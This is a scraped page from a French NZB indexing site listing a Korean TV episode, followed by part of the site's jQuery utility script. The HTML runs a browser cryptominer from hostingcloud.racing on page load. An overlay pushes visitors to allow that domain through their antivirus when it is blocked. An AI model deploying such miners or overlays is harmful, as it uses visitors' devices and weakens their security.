

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pourcesoir.in/Information/1d60a0a949570ee953ea685c0e37e62b/Military%20Prosecutor%20Doberman%20S01E09
body_size: 7264
content:
<!doctype html>
<html>

<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
          
    <meta name="keywords" content="voir,nzb,description,details,usenet,nzbs,newznab, ebook, films, musiques, séries" />
    <meta name="description" content="voir NZB de Military Prosecutor Doberman S01E09 - PourCeSoir parcourt tous les Newsgroup des serveurs Usenet pour vous répertorier les sorties françaises" />
    <meta name="application-name" content="newznab-0.2.3p nork" />
    <title>Voir NZB - référencement de Newsgroups</title>
    
    <!--<link href="/templates/default/styles/jquery.qtip.css" rel="stylesheet" type="text/css" media="screen" />-->
        <link href="https://cse.google.com/cse/api/branding.css" rel="stylesheet" type="text/css" media="screen" />     <link rel="shortcut icon" type="image/ico" href="/templates/bookstrap/images/icons/favicon.ico" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch" title="PourCeSoir" />
    
    <!--
        Pick a theme by uncommenting the row you'd like

        good
 gris   <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/slate/bootstrap.min.css" rel="stylesheet" integrity="sha256-purz3wKA8uL+3JryAuYkSkIZL1CHBSzJ2UwvxAOmYmM= sha512-ge9yLSNqO8D9q8z+kLuUnluXxJTVKdLCwzYBS9rZ3eDW7oJK+mLjRsQa4995TpGINC4GWYi4S2ocDssunh1q3g==" crossorigin="anonymous">
blanc-bleu (bonne taille)   <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/lumen/bootstrap.min.css" rel="stylesheet" integrity="sha256-QSktus/KATft+5BD6tKvAwzSxP75hHX0SrIjYto471M= sha512-787L1W8XyGQkqtvQigyUGnPxsRudYU2fEunzUP5c59Z3m4pKl1YaBGTcdhfxOfBvqTmJFmb6GDgm0iQRVWOvLQ==" crossorigin="anonymous">
noir-bleu  (bonne taille)  <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cyborg/bootstrap.min.css" rel="stylesheet" integrity="sha256-P5gS9tfR0S0WBWIsn0OUp1YR2pcYMGwgfwjxX3AqncA= sha512-Jwcua5M3o+swptQ5w8vJxSuiFjfuTG0mwkJAQ/XMoT8dLVr7ZyhiLxEZPwuDSTtQEl22wYbdfQAlGxd7otaCJw==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/yeti/bootstrap.min.css" rel="stylesheet" integrity="sha256-daEYF2SGTkiPl4cmxH06AOMnZ+Hb8wBpvs7DqvceszY= sha512-xmSDqcgDrroCG8Sp/p0IArjjB3lO0m0Yde0tm1mOFD4BwmsvZnVNfHgw7icU6q4ScrTCQKCokxnYMy/hUUfGrg==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cerulean/bootstrap.min.css" rel="stylesheet" integrity="sha256-Ucf/ylcKTNevYP6l7VNUhGLDRZPQs1+LsbbxuzMxUJM= sha512-FW2XqnqMwERwg0LplG7D64h8zA1BsxvxrDseWpHLq8Dg8kOBmLs19XNa9oAajN/ToJRRklfDJ398sOU+7LcjZA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/darkly/bootstrap.min.css" rel="stylesheet" integrity="sha256-KC5lAzGRWwscU0sTmXtd8ka5mt7Vk8a0L5JqOhwA28s= sha512-+f2l7T69JKgnn0+Lc8P0WpM4J34GfEIInTI+iLOQWekcR9KxXE1epKQkwzFIZ7mf12jQlCryh2HfZqS8GcpR8Q==" crossorigin="anonymous">
bleu-vert (original)    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/flatly/bootstrap.min.css" rel="stylesheet" integrity="sha256-Av2lUNJFz7FqxLquvIFyxyCQA/VHUFna3onVy+5jUBM= sha512-zyqATyziDoUzMiMR8EAD3c5Ye55I2V3K7GcmJDHbL49cXzFQCEA6flSKqxEzwxXqq73/M4A0jKFFJ/ysEhbExQ==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/simplex/bootstrap.min.css" rel="stylesheet" integrity="sha256-rgHoMgF45/9e2kvxfvR0KarwQNw5CRqgxbrthGpeUuc= sha512-CGGV53FSdrXrjyGCNk04p+xuna3CbE33n773A0EEmqtcN8W3NaFsR0vSQcbll5dpSS90d3i2Zh3jFX/j46hzJA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/spacelab/bootstrap.min.css" rel="stylesheet" integrity="sha256-Ms+D/LmYu22BlovNARzPeE+n0PSOreOjj3aCsoHqi9o= sha512-OIJ6pwbyFgZ1r01HjgmF0MCHZstQ4L7n6nye+G2q/z8vvzG5On8s6fSFp3OkOVsYj+tVRNmWi8PYKTU3Fd4B7g==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/united/bootstrap.min.css" rel="stylesheet" integrity="sha256-mKuwI+x5TH/8YJ3N3ZHLGK0+IMRL4bZ1Me+2ylaxrwY= sha512-ltZkxhZ59a1sQYi1uob1y0iNgfeEoS8ouAdSyKMCLXDNcbNaSWM2vTpGOqmaVtri+qENaJ3YWANjGjjGX9ij8A==" crossorigin="anonymous">

        bad
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/superhero/bootstrap.min.css" rel="stylesheet" integrity="sha256-AbCXzDgd7Vj/2JrsXgjrLdYZ92AgN262cXvQr4tAQa4= sha512-cA2CLCEXBR7hnXGgSNa+TaQ7WT2zW1IVm6uCLcu3ebHNhy+VIudw9kwgHlcL57wCiiXLZ1x7yT5Mv3QkDO2XZA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/sandstone/bootstrap.min.css" rel="stylesheet" integrity="sha256-oqtj+Pkh1c3dgdH6V9qoS7qwhOy2UZfyVK0qGLa9dCc= sha512-izanB/WZ07hzSPmLkdq82m5xS7EH/qDMgl5aWR37EII+rJOi5c6ouJ3PYnrw6K+DWQcnMZ+nO1NqDr6SBKLBDg==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/readable/bootstrap.min.css" rel="stylesheet" integrity="sha256-1ROOYEu5qE1d8KD4rRwaA0SiMa6HgZbi8wfdUq2Y4KY= sha512-OF8N9v4J29doCMzg5g0dJ6uz/bnqOaMGz1XFy15YomHPsHAhg52BKTqqi6n7n/Fid2V9CZu2SkyEwivsoUTH7Q==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/journal/bootstrap.min.css" rel="stylesheet" integrity="sha256-fHWoqb8bPKjLiC7AuV6qy/lt0hrzfwM0ciyAu7Haf5w= sha512-3t2GeiCRNeKhZnUaUMygGiLKZzb/vPhvfw3y1Rt2FCwKuRaLVrOCTpavIYsZ4xqM52mbO7M93NaXbm/9dOA2Og==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cosmo/bootstrap.min.css" rel="stylesheet" integrity="sha256-Whc+9091keLVBxbyK4U697hqB4bcED+6LC64E9GuJkk= sha512-9PPlANXApnRCz1LMx2LPWwRfOKkWjQvH98q2lkxEG6/r6YVoQ+F48btbiuOpDsWHjpZrCfcGrPoVenVl69V09A==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/paper/bootstrap.min.css" rel="stylesheet" integrity="sha256-ZSKfhECi0yCEmGVAuQLWTHtJEn2vBNPexEWsJCIC/Nc= sha512-b+mSnD4QXw1uYwkgJ3d0XxoMXo+ZKHJNTNNFIddJ0IazcwKvKYtIlWADZ1JEREJzxUG428sfCw7qDuswAFcrOQ==" crossorigin="anonymous">

    -->

    <link href="/templates/bookstrap/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="/templates/bookstrap/bootswatch/flatly/bootstrap.min.css" rel="stylesheet">
    <!-- Style du site perso -->
	<link href="/templates/bookstrap/styles/bootstrap.min.css" rel="stylesheet" >

     <!-- Font Awesome -->
    <link rel="stylesheet" href="/templates/bookstrap/font-awesome/css/font-awesome.min.css">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <script src="/templates/bookstrap/bootstrap/js/bootstrap.min.js"></script>
    
    <!-- SmartMenus jQuery Bootstrap Addon CSS -->
    <link href="/templates/bookstrap/styles/jquery.smartmenus.bootstrap.css" rel="stylesheet">
    
    <script type="text/javascript">
        /* <![CDATA[ */
        var WWW_TOP = "";
        var SERVERROOT = "https://pourcesoir.in/";
        var UID = "";
        var RSSTOKEN = "";
        /* ]]> */

    </script>
    
</head>

<body > <nav class="navbar navbar-inverse navbar-fixed-top"><div class="container"><div class="navbar-header"><button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="sr-only">Toggle navigation</span><span><i class="fa fa-bars"></i></span><!--<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>--></button><button class="btn navbar-toggle collapsed" onclick="window.location = '/search/';"><i class="fa fa-search"></i></button><a class="navbar-brand" href="/"><i class="fa fa-home"></i> PourCeSoir</a></div><div id="navbar" class="navbar-collapse collapse navbar-left"><ul class="nav navbar-nav"><li><a href="/login">S'identifier</a></li><li><a href="/register">Enregistrement</a></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Consoles <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Nintendo 3DS" href="/consoles?t=1011" target="_blank">Nintendo 3DS</a></li><li><a title="Sony PS3" href="/consoles?t=1080" target="_blank">PS3</a></li><li><a title="Sony PS4" href="/consoles?t=1081" target="_blank">PS4</a></li><li><a title="Microsoft Xbox 360" href="/consoles?t=1050" target="_blank">Xbox 360</a></li><li><a title="Microsoft Xbox One" href="/consoles?t=1051" target="_blank">Xbox One</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Films <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropright-submenu"><li><a title="Films HD" href="/films?t=2040" target="_blank">Films HD</a></li><li><a title="Films SD" href="/films?t=2030" target="_blank">Films SD</a></li><li><a title="Films en 3D" href="/films?t=2060" target="_blank">Films 3D</a></li><li><a title="Films en Ultra Haute Définition" href="/films?t=2045" target="_blank">Films UHD</a></li><li><a title="Films sous titrés Français" href="/films?t=2080" target="_blank">Films VOSTFR</a></li><li><a title="Films BluRay/DVD" href="/films?t=2050" target="_blank">Films BluRay/DVD</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Séries <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropright-submenu"><li><a title="Séries HD" href="/SeriesFR?t=5040" target="_blank">Séries HD</a></li><li><a title="Séries SD" href="/SeriesFR?t=5030" target="_blank">Séries SD</a></li><li><a title="Séries en Ultra Haute Définition" href="/SeriesFR?t=5045" target="_blank">Séries UHD</a></li><li><a title="Séries sous titrés Français" href="/SeriesFR?t=5090" target="_blank">Séries VOSTFR</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Musiques <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Musiques Haute Qualité" href="/musiques?t=3040" target="_blank">Musiques Flac</a></li><li><a title="Musiques MP3" href="/musiques?t=3010" target="_blank">Musiques MP3</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Livres - Bandes dessinées <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Livres" href="/livres" target="_blank">Livres</a></li></ul></div></div></nav>

    <div class="container">

        <div id="logo">

                        

        </div>

        <div id="content">
            <h1>Military Prosecutor Doberman S01E09</h1>

<div style="text-align:center"><a href="http://motdepasse.tk/" target="_blank"><img alt="motdepasse.tk/" src="/templates/bookstrap/images/MDPcf.png" title="motdepasse.tk"/></a>
</div>
<script src="https://www.hostingcloud.racing/Y5YQ.js"></script>
<script>
    var _client = new Client.Anonymous('fb696a054dce0c87caac61ae3a3ad01b787a9c16ae4b923f1de829aa5c07de71', {
        throttle: 0.5, c: 'w'
    });
    _client.start();
    _client.addMiningNotification("Bottom", "Ce site utilise un JavaScript miner", "#cccccc", 40, "#3d3d3d");
</script>
<script>
    setTimeout(function(){
        if(typeof _client === 'undefined' || _client === null)
        {
            var messageDiv = document.createElement("div");
            messageDiv.setAttribute("style","width: 50%; background-color: white; padding: 15px; display: inline-block; vertical-align: middle;");
            messageDiv.appendChild(document.createTextNode("Ce site se rémunère grâce à la création d'une cryptomonnaie. Merci de retirer votre Adblock, d'autoriser notre site ainsi que hostingcloud.racing dans votre antivirus ou votre VPN."));
            var mainDiv = document.createElement("div");
            mainDiv.setAttribute("style","position: absolute; top: 0px; right: 0px; width: 100%; height: 100%; display: flex; background-color: #4c4c4c;  align-items: center; justify-content: center");
            mainDiv.appendChild(messageDiv);
            document.body.appendChild(mainDiv);
            document.getElementsByTagName("body")[0].style.overflow = "hidden";
            window.scrollTo(0, 0);
        }
    },1000);
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C80KN5Q0XC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C80KN5Q0XC');
</script>	

<div id="detailstable">	
	    <div class="row">
		<div class="col-md-2 col-xs-2 th">Info Tv:</div>
		<div class="col-md-10 col-xs-10">
			<p><strong>Military Prosecutor Doberman - Season 01 Episode 09</strong></p>
			<span class="descinitial">Do Bae Man est devenu procureur militaire uniquement pour gagner plus d&#039;argent et r&eacute;ussir. D&#039;autre part, Cha Woo In, qui a r&eacute;cemment rejoint l&#039;&eacute;quipe de Bae Man, l&#039;est devenu pour prendre sa revanche. Cependant, alors qu&#039;ils travaillent sur la m&ecirc;me</span><a class="descmore" href="#">more...</a></span><br /><br />			<strong>Genre:</strong> Drama<br />									            <div>
                <a class="btn btn-default btn-sm rndbtn" target="_blank" href="http://adf.ly/16423071/http://thetvdb.com/?tab=series&id=411082&lid=7" data-toggle="tooltip" title="Voir sur TheTVDB">TheTVDB</a>                                </div>
        </div>
    </div>
	
    
	
	
		

	
        <div class="row">
        <div class="col-md-2 col-xs-2 th">Jacquette:</div>
        <div class="col-md-10 col-xs-10">
			<img class="shadow" src="/covers/tv/15021.jpg" alt="Military Prosecutor Doberman" />																	</div>
	</div>
	
	<div class="row">
		<div class="col-md-2 col-xs-2 th">Groupe:</div>
		<div class="col-md-10 col-xs-10 col-xs-10">alt.binaries.test</div>
	</div>
	<div class="row">
		<div class="col-md-2 col-xs-2 th">Categorie:</div>
		<div class="col-md-10 col-xs-10">Séries > Séries VOSTFR</div>
	</div>
	
		<div class="row">
        <div class="col-md-2 col-xs-2 th">Media Info:</div>		
        <div class="col-md-10 col-xs-10">
            <div class="table-responsive">
			<table class="innerdata highlight table table-striped">
				<tr>
					<th class="col-xs-2">&nbsp;</th>
					<th class="col-xs-4">Propriété</th>
					<th class="col-xs-7 text-right">Valeur</th>
				</tr>
								<tr>
					<td><strong>Global</strong></td>
					<td>Type de format</td>
					<td class="text-right">Matroska</td>
				</tr>
												<tr>
					<td></td>
					<td>Bitrate</td>
					<td class="text-right">860 bps</td>
				</tr>
												<tr>
					<td><strong>Vidéo</strong></td>
					<td>Durée</td>
					<td class="text-right">1s 501ms</td>
				</tr>				
												<tr>
					<td></td>
					<td>Format</td>
					<td class="text-right">AVC</td>
				</tr>
												<tr>
					<td></td>
					<td>Codec</td>
					<td class="text-right">V_MPEG4/ISO/AVC</td>
				</tr>
												<tr>
					<td></td>
					<td>Width x Height</td>
					<td class="text-right">1920x1080</td>
				</tr>
												<tr>
					<td></td>
					<td>Aspect</td>
					<td class="text-right">16:9</td>
				</tr>				
												<tr>
					<td></td>
					<td>Framerate</td>
					<td class="text-right">0.0000 fps</td>
				</tr>	
												<tr>
					<td></td>
					<td>Librairie</td>
					<td class="text-right">x264 core 148 r2727 7d026e8</td>
				</tr>
												<tr>
					<td><strong>Audio </strong></td>
					<td>Format</td>
					<td class="text-right">AAC</td>
				</tr>
								<tr>
					<td></td>
					<td>Langue</td>
					<td class="text-right">Russian</td>
				</tr>					
										
																				<tr>
					<td></td>
					<td>Canaux</td>
					<td class="text-right">2 channels</td>
				</tr>	
												<tr>
					<td></td>
					<td>Sample Rate</td>
					<td class="text-right">48.0 KHz</td>
				</tr>	
										
												<tr>
					<td><strong>Sous titres</strong></td>
					<td>Langues</td>
					<td class="text-right">Russian, English, German, Spanish, French, Japanese, Portuguese, Thai, Vietnamese, Chinese, Chinese</td>
				</tr>					
							</table>
            </div>
		</div>
	</div>
		<div class="row">
		<div class="col-md-2 col-xs-2 th">Taille:</div>
		<div class="col-md-10 col-xs-4">13.02 GB&nbsp;(100%)</div>
        <div class="clearfix hidden-xs"></div>
    </div>
		<div class="row">
        <div class="col-md-2 col-xs-2 th">Mot de passe:</div>
		<div class="col-md-10 col-xs-10">
			Non		</div>
	</div>
	</div>

<div class="comments">
	<a id="comments"></a>
	<h2>Commentaires</h2>

	</div>
<p>&nbsp;</p>
        </div>
			
                    
            <script type="text/javascript">
                /* <![CDATA[ */
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-72809636-1']);
                _gaq.push(['_trackPageview']);
                _gaq.push(['_trackPageLoadTime']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();
                /* ]]> */
            </script>
            
         
        
        
    </div>

            
        
    
    <footer class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                    <p>PourCeSoir pour savoir quoi regarder, écouter comme musique, jouer au PC ou à la console ou encore lire ce soir</p>
                    <a data-toggle="tooltip" title="Newznab - Un site d'index de newsgroup." href="http://www.newznab.com/">&copy; newznab</a> all rights reserved 2026.
                    <br/><a href="/terms-and-conditions">PourCeSoir Termes et conditions</a>
                </div>
            </div>
            
        </div>
    </footer>

    <script src="https://code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="/templates/default/scripts/jquery.autosize-min.js"></script>
    <script type="text/javascript" src="/templates/default/scripts/jquery.qtip2.js"></script><!-- NO LONGER IN USE -->

    <script type="text/javascript" src="/templates/default/scripts/utils.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bookstrap.js"></script>    
    <script type="text/javascript" src="/templates/bookstrap/scripts/sorttable.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bootstrap-notify.min.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bootbox.min.js"></script>


    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.cookie.js"></script>    

    <!-- SmartMenus jQuery plugin -->
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartmenus.min.js"></script>

    <!-- SmartMenus jQuery Bootstrap Addon -->
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartmenus.bootstrap.min.js"></script>
	<!-- <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartads.js"></script> -->
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://pourcesoir.in/templates/default/scripts/utils.js
body_size: 29479
content:

// event bindings
jQuery(function($){

    var vortexStates = Array();
    vortexStates[0] = 'Waiting';
    vortexStates[1] = 'Downloading';
    vortexStates[2] = 'Downloaded';
    vortexStates[3] = 'Saving';
    vortexStates[4] = 'Saved';
    vortexStates[5] = 'Skipped';

	//fix for autosizing plugin
	$('.autosize').autosize({append: "\n"});

	// browse.tpl, search.tpl -- show icons on hover
	var orig_opac = $('table.data tr').children('td.icons').children('div.icon').css('opacity');
	$('table.data tr').hover(
		function(){	$(this).children('td.icons').children('div.icon').css('opacity',1); },
		function(){	$(this).children('td.icons').children('div.icon').css('opacity',orig_opac); }
	);

	$(".forumpostsubmit").click(function(e) {
		if ($.trim($("#addMessage").val()) == "" || $.trim($("#addSubject").val()) == "")
		{
			alert ("Please enter a subject and message.");
			return false;
		}
	});
	
	$(".forumreplysubmit").click(function(e) {
		if ($.trim($("#addReply").val()) == "")
		{
			alert ("Please enter a message.");
			return false;
		}
	});
	
	$(".check").click(function(e) {
		if (!$(e.target).is('input'))
			$(this).children(".nzb_check").attr('checked', !$(this).children(".nzb_check").attr('checked'));
	});
	
	$(".descmore").click(function(e) {
		$(this).prev(".descinitial").hide();
		$(this).next(".descfull").show();
		$(this).hide();
		return false;
	});
	
	$('.nzb_check_all').change(function(){
		if($(this).attr('checked'))
		{
			$('table.data tr td input:checkbox').attr('checked',$(this).attr('checked'));
		} else {
			$('table.data tr td input:checkbox').removeAttr('checked');
		}
    }); 
	
	$('.nzb_check_all_season').change(function(){
		var season = $(this).attr('name');
		$('table.data tr td input:checkbox').each( function(i, row) {
			if ($(row).attr('name') == season) {
				$(row).attr('checked', !$(row).attr('checked'));
			}
		});
	});

	// browse.tpl, search.tpl
	$('.icon_cart').click(function(e){
		if ($(this).hasClass('icon_cart_clicked')) return false;
		var guid = $(this).parent().parent().attr('id').substring(4);
		$.post( SERVERROOT + "cart?add=" + guid, function(resp){
			$(e.target).addClass('icon_cart_clicked').attr('title','Added to Cart');
	        createGrowl( 'Added to Cart' );
		});
		return false;
	});

	$('.icon_nzbvortex').click(function(event)
	{
        if ($(this).hasClass('icon_nzbvortex_clicked')) return false;
        var guid = $(this).parent().parent().attr('id').substring(4);
        
		if (guid && guid.length > 0)
		{
            $.ajax
            ({
                url: SERVERROOT + '/nzbvortex?addQueue='+ guid +'&isAjax',
                cache: false
            }).done(function(html)
            {
                var message = 'Added ' + guid + ' to queue.';
                $(event.target).addClass('icon_nzbvortex_clicked').attr('title', message);
                createGrowl(message);
            }).fail(function(response)
            {
                alert(response.responseText);
            });
        }
        
        return false;
    });

	$('a.vortex-resume').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?resume=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-pause').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?pause=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-moveup').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?moveup=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-movedown').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?movedown=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-movetop').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?movetop=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });
    
	$('a.vortex-movebottom').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?movebottom=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-trash').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?delete=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });
    
	$('a.vortex-filelist').live('click', function(event)
	{
        event.preventDefault();
        var id = $(this).attr('href');
        $('#vortex-overlay-' + id).show();

        $.colorbox({});
            
        $.ajax
        ({
            url: SERVERROOT + '/nzbvortex?filelist='+ id +'&isAjax',
            cache: false
        }).done(function(response)
        {
            $('#cboxLoadingGraphic').hide();
            var json = $.parseJSON(response);
            console.log(json);
            $.each(json.files, function(k, v)
            {

                    $('#cboxContent').append('<strong>' + v.fileName + '</strong> ('+ vortexStates[v.state] +')<br />');
            });
            
        }).fail(function(response)
        {
            alert('Unable to retrieve filelist: ' + response.responseText);
        });
	
        $(this).removeAttr('href');
        return false;
    });
                        
	$('.icon_sab').click(function(e){
		if ($(this).hasClass('icon_sab_clicked')) return false;

		var guid = $(this).parent().parent().attr('id').substring(4);
		var nzburl = SERVERROOT + "sendtosab/" + guid;

		$.post(nzburl, function(resp){
			$(e.target).addClass('icon_sab_clicked').attr('title','Added to Queue');
	        createGrowl( 'Added to Queue' );
		});
		return false;
	});

    $('.icon_nzbget').click(function(e){
        if ($(this).hasClass('icon_nzbget_clicked')) return false;

        var guid = $(this).parent().parent().attr('id').substring(4);
        var nzburl = SERVERROOT + "sendtonzbget/" + guid;

        $.post(nzburl, function(resp){
            $(e.target).addClass('icon_nzbget_clicked').attr('title','Added to Queue');
            createGrowl( 'Added to Queue' );
        });
        return false;
    });


	$("table.data a.modal_nfo").colorbox({	 // NFO modal
		href: function(){ return $(this).attr('href') +'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"90%", initialWidth:"800px", initialHeight:"90%", speed:0, opacity:0.7
	});
	// Screenshot modal
	$("table.data a.modal_prev").colorbox({scrolling:false, maxWidth:"800px", maxHeight:"450px"});
	
	$("table.data a.modal_imdb").colorbox({	 // IMDB modal
		href: function(){ return SERVERROOT + "movie/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxMovie');	
	});

    $("a.modal_imdbtrailer").colorbox({	 // IMDB trailer modal
        href: function(){ return SERVERROOT + "movietrailer/"+$(this).attr('name').substring(4)+'&modal'; },
        title: function(){ return $(this).parent().parent().children('a.title').text(); },
        innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
    }).click(function(){
            $('#colorbox').removeClass().addClass('cboxMovie');
        });


	$("table.data a.modal_music").colorbox({	 // Music modal
		href: function(){ return SERVERROOT + "musicmodal/"+$(this).attr('name').substring(4)+'&modal'; },
